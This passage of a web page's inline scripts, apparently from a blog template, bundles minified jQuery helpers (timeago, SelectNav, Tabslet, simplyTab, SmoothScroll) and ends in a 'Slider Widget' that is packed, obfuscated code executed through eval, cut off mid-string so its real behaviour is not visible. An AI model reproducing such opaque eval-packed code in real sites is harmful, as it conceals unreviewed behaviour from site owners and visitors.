i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1q\\1g\\1n\\10\\19\\a\\U\\a\\o\\a\\b\\q\\a\\k\\a\\b\\b\\a\\l\\a\\e\\a\\b\\u\\a\\b\\f\\a\\o\\a\\m\\a\\D\\a\\r\\a\\T\\a\\f\\a\\1e\\a\\e\\a\\n\\a\\H\\a\\U\\a\\o\\a\\1d\\a\\k\\a\\b\\q\\a\\m\\a\\f\\a\\b\\I\\a\\l\\a\\n\\a\\m\\a\\b\\Q\\a\\l\\a\\n\\a\\H\\a\\1b\\a\\o\\a\\f\\a\\B\\a\\l\\a\\X\\a\\n\\a\\S\\a\\f\\a\\L\\a\\l\\a\\U\\a\\o\\a\\b\\K\\a\\k\\a\\15\\a\\H\\a\\b\\K\\a\\u\\a\\X\\a\\m\\a\\b\\z\\a\\m\\a\\f\\a\\g\\a\\H\\a\\b\\K\\a\\y\\a\\y\\a\\n\\a\\S\\a\\L\\a\\l\\a\\X\\a\\m\\a\\b\\z\\a\\b\\W\\a\\b\\K\\a\\1h\\a\\m\\a\\f\\a\\b\\N\\a\\k\\a\\k\\a\\e\\a\\f\\a\\b\\M\\a\\e\\a\\n\\a\\S\\a\\U\\a\\o\\a\\17\\a\\k\\a\\X\\a\\m\\a\\b\\z\\a\\b\\W\\a\\b\\K\\a\\1h\\a\\m\\a\\P\\a\\H\\a\\1e\\a\\o\\a\\17\\a\\R\\a\\R\\a\\R\\a\\1b\\a\\o\\a\\f\\a\\d\\a\\l\\a\\X\\a\\n\\a\\S\\a\\U\\a\\o\\a\\b\\12\\a\\k\\a\\X\\a\\m\\a\\D\\a\\x\\a\\m\\a\\b\\b\\a\\j\\a\\A\\a\\f\\a\\E\\a\\k\\a\\b\\12\\a\\m\\a\\b\\G\\a\\l\\a\\i\\a\\T\\a\\i\\a\\n\\a\\b\\W\\a\\D\\a\\1h\\a\\m\\a\\D\\a\\B\\a\\l\\a\\15\\a\\A\\a\\D\\a\\n\\a\\A\\a\\I\\a\\k\\a\\b\\12\\a\\m\\a\\b\\G\\a\\l\\a\\i\\a\\T\\a\\i\\a\\n\\a\\b\\W\\a\\f\\a\\1h\\a\\A\\a\\14\\a\\k\\a\\b\\12\\a\\m\\a\\b\\G\\a\\l\\a\\i\\a\\T\\a\\i\\a\\n\\a\\b\\W\\a\\15\\a\\1h\\a\\A\\a\\f\\a\\1b\\a\\k\\a\\b\\W\\a\\e\\a\\D\\a\\X\\a\\e\\a\\A\\a\\e\\a\\D\\a\\U\\a\\e\\a\\A\\a\\e\\a\\D\\a\\15\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\D\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\p\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\x\\a\\e\\a\\A\\a\\e\\a\\D\\a\\d\\a\\e\\a\\A\\a\\e\\a\\D\\a\\E\\a\\e\\a\\A\\a\\e\\a\\D\\a\\F\\a\\e\\a\\A\\a\\e\\a\\D\\a\\1b\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\w\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\H\\a\\e\\a\\1h\\a\\A\\a\\f\\a\\b\\n\\a\\k\\a\\f\\a\\1b\\a\\b\\W\\a\\I\\a\\T\\a\\f\\a\\1h\\a\\A\\a\\b\\I\\a\\k\\a\\f\\a\\b\\n\\a\\y\\a\\e\\a\\o\\a\\e\\a\\y\\a\\f\\a\\E\\a\\y\\a\\e\\a\\A\\a\\o\\a\\e\\a\\y\\a\\14\\a\\H\\a\\1e\\a\\o\\a\\b\\12\\a\\b\\t\\a\\b\\I\\a\\16\\a\\i\\a\\i\\a\\R\\a\\1b\\a\\o\\a\\f\\a\\D\\a\\l\\a\\X\\a\\n\\a\\S\\a\\U\\a\\o\\a\\b\\c\\a\\k\\a\\X\\a\\m\\a\\x\\a\\H\\a\\L\\a\\l\\a\\b\\c\\a\\n\\a\\S\\a\\b\\c\\a\\k\\a\\X\\a\\m\\a\\x\\a\\b\\W\\a\\15\\a\\1h\\a\\m\\a\\f\\a\\P\\a\\R\\a\\U\\a\\o\\a\\x\\a\\k\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\x\\a\\T\\a\\f\\a\\b\\e\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\18\\a\\k\\a\\i\\a\\x\\a\\i\\a\\o\\a\\P\\a\\k\\a\\i\\a\\z\\a\\f\\a\\b\\i\\a\\z\\a\\D\\a\\s\\a\\z\\a\\e\\a\\y\\a\\b\\c\\a\\y\\a\\e\\a\\b\\t\\a\\b\\D\\a\\T\\a\\b\\w\\a\\k\\a\\f\\a\\15\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\c\\a\\y\\a\\e\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\H\\a\\1e\\a\\o\\a\\b\\c\\a\\b\\t\\a\\x\\a\\16\\a\\i\\a\\i\\a\\R\\a\\1b\\a\\o\\a\\b\\H\\a\\l\\a\\g\\a\\n\\a\\S\\a\\U\\a\\o\\a\\p\\a\\k\\a\\D\\a\\b\\n\\a\\o\\a\\D\\a\\18\\a\\l\\a\\n\\a\\A\\a\\B\\a\\k\\a\\e\\a\\e\\a\\A\\a\\f\\a\\b\\1f\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\m\\a\\f\\a\\g\\a\\H\\a\\f\\a\\L\\a\\l\\a\\U\\a\\o\\a\\v\\a\\k\\a\\15\\a\\H\\a\\v\\a\\u\\a\\f\\a\\b\\1f\\a\\H\\a\\v\\a\\y\\a\\y\\a\\n\\a\\S\\a\\U\\a\\o\\a\\X\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\b\\W\\a\\v\\a\\1h\\a\\H\\a\\U\\a\\o\\a\\b\\M\\a\\k\\a\\X\\a\\m\\a\\f\\a\\C\\a\\m\\a\\b\\b\\a\\j\\a\\H\\a\\U\\a\\o\\a\\17\\a\\k\\a\\f\\a\\B\\a\\l\\a\\X\\a\\n\\a\\H\\a\\U\\a\\o\\a\\f\\a\\U\\a\\k\\a\\X\\a\\m\\a\\f\\a\\U\\a\\b\\W\\a\\15\\a\\1h\\a\\m\\a\\f\\a\\b\\O\\a\\m\\a\\b\\b\\a\\j\\a\\H\\a\\U\\a\\o\\a\\b\\I\\a\\k\\a\\f\\a\\d\\a\\l\\a\\X\\a\\n\\a\\H\\a\\U\\a\\o\\a\\x\\a\\k\\a\\f\\a\\D\\a\\l\\a\\X\\a\\n\\a\\H\\a\\U\\a\\o\\a\\b\\e\\a\\k\\a\\X\\a\\m\\a\\x\\a\\b\\W\\a\\15\\a\\1h\\a\\m\\a\\f\\a\\P\\a\\H\\a\\U\\a\\o\\a\\E\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\b\\W\\a\\v\\a\\1h\\a\\m\\a\\f\\a\\1e\\a\\m\\a\\b\\b\\a\\j\\a\\H\\a\\U\\a\\o\\a\\b\\b\\a\\E\\a\\k\\a\\b\\b\\a\\l\\a\\e\\a\\u\\a\\C\\a\\w\\a\\e\\a\\n\\a\\m\\a\\f\\a\\X\\a\\l\\a\\E\\a\\n\\a\\H\\a\\L\\a\\l\\a\\E\\a\\m\\a\\f\\a\\18\\a\\l\\a\\i\\a\\z\\a\\z\\a\\b\\g\\a\\m\\a\\f\\a\\b\\Q\\a\\m\\a\\b\\k\\a\\z\\a\\D\\a\\D\\a\\z\\a\\i\\a\\n\\a\\w\\a\\T\\a\\f\\a\\n\\a\\S\\a\\U\\a\\o\\a\\Q\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\b\\W\\a\\v\\a\\1h\\a\\m\\a\\D\\a\\b\\1f\\a\\b\\b\\a\\D\\a\\C\\a\\m\\a\\G\\a\\H\\a\\U\\a\\o\\a\\1i\\a\\k\\a\\Q\\a\\R\\a\\b\\l\\a\\o\\a\\L\\a\\l\\a\\E\\a\\m\\a\\f\\a\\18\\a\\l\\a\\i\\a\\u\\a\\p\\a\\i\\a\\n\\a\\w\\a\\T\\a\\f\\a\\n\\a\\S\\a\\U\\a\\o\\a\\b\\s\\a\\k\\a\\b\\b\\a\\E\\a\\m\\a\\f\\a\\s\\a\\l\\a\\e\\a\\p\\a\\16\\a\\f\\a\\F\\a\\e\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\d\\a\\e\\a\\n\\a\\H\\a\\U\\a\\o\\a\\1i\\a\\k\\a\\b\\s\\a\\R\\a\\b\\l\\a\\S\\a\\U\\a\\o\\a\\1i\\a\\k\\a\\D\\a\\g\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\15\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\F\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\b\\12\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\f\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\b\\q\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\1d\\a\\H\\a\\o\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\D\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\b\\v\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\b\\l\\a\\H\\a\\o\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\b\\n\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\b\\j\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\b\\r\\a\\H\\a\\o\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\R\\a\\b\\q\\a\\m\\a\\f\\a\\X\\a\\l\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\f\\a\\i\\a\\w\\a\\e\\a\\y\\a\\B\\a\\y\\a\\e\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\n\\a\\H\\a\\b\\b\\a\\l\\a\\e\\a\\m\\a\\b\\f\\a\\e\\a\\n\\a\\m\\a\\f\\a\\s\\a\\l\\a\\e\\a\\m\\a\\b\\N\\a\\T\\a\\p\\a\\e\\a\\n\\a\\m\\a\\f\\a\\b\\k\\a\\l\\a\\1b\\a\\l\\a\\n\\a\\S\\a\\b\\b\\a\\l\\a\\f\\a\\b\\g\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\z\\a\\b\\B\\a\\m\\a\\f\\a\\v\\a\\e\\a\\A\\a\\e\\a\\z\\a\\f\\a\\b\\f\\a\\m\\a\\f\\a\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\z\\a\\T\\a\\E\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\B\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\y\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\G\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\R\\a\\n\\a\\R\\a\\L\\a\\l\\a\\l\\a\\1d\\a\\m\\a\\f\\a\\b\\K\\a\\l\\a\\n\\a\\m\\a\\b\\Q\\a\\l\\a\\n\\a\\b\\d\\a\\k\\a\\k\\a\\e\\a\\f\\a\\t\\a\\